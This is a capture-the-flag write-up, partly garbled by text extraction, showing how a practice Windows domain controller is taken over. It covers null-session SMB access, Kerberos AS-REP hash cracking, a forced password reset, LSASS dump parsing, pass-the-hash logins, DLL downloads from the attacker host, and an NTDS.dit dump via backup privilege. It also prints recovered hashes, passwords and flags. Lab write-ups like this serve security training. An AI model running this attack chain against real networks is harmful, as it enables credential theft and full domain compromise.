# **Blackfield**



# **InfoGathering**



#### **SERVICES**



#### **DNS**

```
# DNS ENUMERATION
dnsrecon -d blackfield.local -t axfr -n dc01.blackfield
dnsenum blackfield.local --dnsserver 10.10.10.192
# RESULTS
[*] Resolving SOA Record<br>[+] SOA dc01.blackf
            [+] SOA dc01.blackfield.local 10.10.10.192
[*] NS Servers found:
\begin{bmatrix} * \end{bmatrix} NS dc01.blackfield.local 10.10.10.192<br>
\begin{bmatrix} * \end{bmatrix} NS dc01.blackfield.local dead:beef::3
          [*] NS dc01.blackfield.local dead:beef::3c98:85d8:5506:33ea
```
#### **RPC**

```
# Enum RPC Info
enum4linux -a 10.10.10.192
rpcclient -U "" 10.10.10.192
```

```
Domain Name : BLACKFIELD 
Domain Sid : S-1-5-21-4194615774-2175524697-3563712290
```
#### **LDAP**

```
# ENUM LDAP
nmap --script=ldap-rootdse.nse --script=ldap-search.nse -p389,3268 10.10.10.192 -oN ldap.results
```
NAMING CONTEXT: DC=BLACKFIELD,DC=local LDAP SERVICE NAME: BLACKFIELD.local:dc01\$@BLACKFIELD.LOCAL

#### **SMB**

```
# Enum General Device Info
crackmapeexec smb 10.10.10.192
smbclient -L 10.10.10.192 -U -N
# RESULTS
Version : Windows 10.0 Build 17763 
Name : DC01
Domain : BLACKFIELD.local
Signing : True
SMBv1 : False
Sharename Type Comment
--------- ---- -------
                       Remote Admin
C$ Disk Default share<br>forensic bisk Forensic / Au
forensic Disk Forensic / Audit share.
                       Remote IPC
NETLOGON Disk Logon server share 
profiles$ Disk 
              Disk Logon server share
```
## **Gaining Access**

I was able to gain access to multiple SMB shares without a password

```
smbclient -U "" //10.10.10.192/profiles$
```

```
python /usr/share/doc/python3-impacket/examples/smbclient.py -port 445 BLACKFIELD/Guest@10.10.10.192 -no-
pass
```
#### **Screenshot Evidence of Accesses Share**

```
li:~/HTB/Boxes/Blackfield# smbclient -U
                                                 88
                                                    //10.10.10.192/profiles$
Enter WORKGROUP\'s password:
    "help" to get a list of possible commands.
Trv
smb: \>
```
There were a ton of directories so I downloaded them all

```
# Define settings in SMBClient to download everything in share
recurse ON
prompt OFF
mask ""
mget *
```
There was nothing in any of these directories so I used it to build a user list.

```
# Build user list
ls * | sed 's/://g' | grep "\S" > user.lst
rmdir * 2> /dev/null # This deletes all direcotires in current directory
```
I then used kerberos to verify any possible user names and obtained a kerberos hash value

```
python /usr/share/doc/python3-impacket/examples/GetNPUsers.py BLACKFIELD/ -usersfile user.lst -format 
john -outputfile hashes.txt -request -dc-ip 10.10.10.192
# USE RESULTS
$krb5asrep$support@BLACKFIELD:6204b245201157314cd88ee99b34b259
$22711011f65c24718624028218fa25abea91a7c4ac306189f8b8b4b278005226ff14ce9f742ae3be1b775329503cdf8d3e1412c7d
6dee278f8dfbc3b2fa1438f1fe9c65a987d54617a81b4da61db38adcdf226bc451ebe895be7cc11a0b0d0158978008d429bf6cd391
07056c8022549979ef5592a357df6860cd6a6d5098d3ecdc2eedf0298d0f2b40c31c215bf919ceb4e6627a46f53a3d1ba79068fd98
dcd4c807c7a34e325338677370004a92ed97f158186344740d429dd6791c6359dc41dfd12afeb279d4062afc2c34b87e5610574547
4865eda2710ee77c6de512f149a7c7bc8ec20a9a3edf5cc9f9b2b
```
I used john to crack the hash value

john --wordlist=**/**usr**/**share**/**wordlists**/**rockyou.txt hashes.txt # RESULTS #00^BlackKnight

# **SCREENSHOT EVIDENCE OF CRACKED PASSWORD**<br>**Root@kali:~/HTB/Boxes/Blackfield#** john --wordlist=/usr/share/wordlists/rockyou.txt hashes.txt

Using default input encoding: UTF-8 Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 128/128 AVX 4x]) Will run 4 OpenMP threads Press 'q' or Ctrl-C to abort, almost any other key for status<br>#00^BlackKnight (\$krb5asrep\$support@BLACKFIELD) 1g 0:00:00:09 DONE (2020-07-07 15:53) 0.1063g/s 1524Kp/s 1524Kc/s 1524KC/s #1ByNature..#\*burberry#\*1990 Use the "--show" option to display all of the cracked passwords reliably Session completed

I could only use the credentials to access blackfiled through rpcclient. I used rpcclient to change the password of one of the other users and accessed the machine that way.

rpcclient -U support 10.10.10.192 #00^BlackKnight # Change audit2020 users password setuserinfo2 audit2020 23 Passw0rd123 # I then was able to acces the forensics share as audit2020 smbclient -U 'blackfield\audit2020' \\\\10.10.10.192\\forensic

#### **SCREENSHOT EVIDENCE OF RPCCLIENT ACCESS**

```
rpcclient $> setuserinfo2 audit2020 23 Passw0rd123
rpcclienti:~/HTB/Boxes/Blackfield# smbclient -U 'blackfield\audit2020' \\\\10.10.10.192\\forensic
Enter BLACKFIELD\audit2020's password:
Try "help" to get a list of possible commands.
smb: \&|
```
Inside the memory\_analysis directory is a zip file entitled lsass.zip. Lsass is a WIndows authentication process so I checked that one out and found a password hash

**cd** memory\_analysis get lsass.zip # On attack machine **unzip** lsass.zip

I was then able to use pypykatz to read the DMP file. RESOURCE: https://github.com/skelsec/pypykatz

#### **SCREENSHOT EVIDENCE OF EXPOSED NTLM HASH FOR svc\_backup**

```
Mali:~/HTB/Boxes/Blackfield# /usr/bin/pypykatz lsa minidump lsass.DMP
INFO:root:Parsing file lsass.DMP
= LogonSession =authentication_id 406458 (633ba)
session_id 2
username svc_backup
domainname BLACKFIELD
logon server DC01
sid S-1-5-21-4194615774-2175524697-3563712290-1413
luid 406458
       = MSV =Username: svc_backup
              Domain: BLACKFIELD
              LM: NA
              NT: 9658d1d1dcd9250115e2205d9f48400d
              SHA1: 463c13a9a31fc3252c68ba0a44f0221626a33e5c
       = WDIGEST [633ba]=username svc_backup
              domainname BLACKFIELD
```
I then passed that hash to access the target machine over WinRM. This allowed me to read the user flag

ruby **/**usr**/**share**/**evil-winrm**/**evil-winrm.rb -i 10.10.10.192 -u svc\_backup -H 9658d1d1dcd9250115e2205d9f48400d

#### **SCREENSHOT EVIDENCE OF USER FLAG**

```
...<br>AHTB/Boxes/Blackfield# ruby /usr/share/evil-winrm/evil-winrm.rb -i 10.10.10.192 -u svc_backup -H 9658d1d1dcd9250115e2205d9f48400d="
             * PS C:\Users\svc_backup\Documents> hostname
DC01
             * PS C:\Users\svc_backup\Documents> whoami
blackfield\svc_backup
              PS C:\Users\svc backup\Documents> ipconfig>
i*EWindows IP Configuration
Ethernet adapter Ethernet0 2:
   Connection-specific DNS Suffix . :
   IPv6 Address. . . . . . . . . . . . dead:beef::98c:59e0:b175:6a42
   Link-local IPv6 Address . . . . . : fe80::98c:59e0:b175:6a42%17
   IPv4 Address. . . . . . . . . . . : 10.10.10.192
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . . . 10.10.10.2<br>Default Gateway . . . . . . . . . . 10.10.10.2<br>Vil-WinRM* PS C:\Users\svc_backup\Documents> type C:\Users\svc_backup\Desktop\user.txt
69d064531fe6104936815cadc8b56e53
             * PS C:\Users\svc_backup\Documents> |
```
## **USER FLAG: 69d064531fe6104936815cadc8b56e53**

# **PrivEsc**

Checking the privileges of svc\_backup I immediately noticed I have SeBackupPrivilege permissions.

**whoami /**priv

### **SCREENSHOT EVIDENCE OF BACKUP PERMISSIONS**

PS C:\Users\svc\_backup\Documents> whoami /priv

#### PRIVILEGES INFORMATION



If you are familiar with my GitHub repos you are aware I have a tool in my repo "Payload Site for PenTesters" **RESOURCE**: https://github.com/giuliano108/SeBackupPrivilege/tree/master/SeBackupPrivilegeCmdLets/bin/Debug **PAYLOAD SITE FOR PEN TESTERS:** https://github.com/tobor88/PayloadSiteForPenTesters

Download the 2 dll files to the target machine and import their commands

```
mkdir C:\Temp
cd C:\Temp
Start-BitsTransfer http://10.10.14.37/SeBackupPrivilegeCmdLets.dll -Destination .
Start-BitsTransfer http://10.10.14.37/SeBackupPrivilegeUtils.dll -Destination .
Import-Module .\SeBackupPrivilegeUtils.dll
Import-Module .\SeBackupPrivilegeCmdLets.dll
Set-SeBackupPrivilege
Get-SeBackupPrivilege
```
I was not able to just copy and read the root flag. Because this is a domain controller I changed the permissions on the NTDS.dit file and used that file to obtain the hash of an administrator. This is a process you most likely have done before when verifying users in a domain are not currently using any exposed passwords.

```
$User="blackfield.local\svc_backup"
$Folder="C:\windows\ntds"
$Acl = Get-Acl $Folder
$Rule = New-Object -TypeName System.Security.AccessControl.FileSystemAccessRUle $User, "FullControl", 
"ContainerInherit,ObjectInherit", "None", "Allow"
$Acl.AddAccessRule($Rule)
Set-Acl -Path $Folder -AclObject $Acl
```
#### Make the shadow copy file **CONTENTS OF backup.txt**

**set** metadata C**:**\temp\backup.cab **set** context clientaccessibles **set** context persistents begin backups add volume c**: alias** mydrives creates expose %mydrive% z**:**

Download backup.txt to the target



Run the backup script

Diskshadow **/**s backup.txt

Downlload the backup shadow copy files to attack machine. Using Evil-WinRM it is as simple as

download ntds.dit download SYSTEM.bak

I then used impackets secretsdump.py to extract the password hashes

python **/**usr**/**share**/**doc**/**python3-impacket**/**examples**/**secretsdump.py -ntds ntds.dit -system SYSTEM.bak LOCAL outputfile hashes.txt

Reading the output of hashes.txt I obtained the administrator hash. I then passed the hash to obtain administrator access and read the root flag

```
# Gain administrator access
ruby /usr/share/evil-winrm/evil-winrm.rb -i 10.10.10.192 -u administrator -H 
184fb5e5178480be64824d4cd53b99ee
# Read root flag
type C:\Users\Administrator\Desktop\root.txt
# RESULTS
bd2e1dca180329ad830da2dbcc4da147
```
**SCREENSHOT EVIDENCE OF ROOT FLAG**<br>Frontakali:~/HTB/Boxes# ruby /usr/share/evil-winrm/evil-winrm.rb -i 10.10.10.192 -u administrator -H 184fb5e5178480be64824d4cd53b99ee

PS C:\Users\Administrator\Documents> type C:\Users\Administrator\Desktop\root.txt bd2e1dca180329ad830da2dbcc4da147

|\* PS C:\Users\Administrator\Documents> |

# **ROOT FLAG: bd2e1dca180329ad830da2dbcc4da147**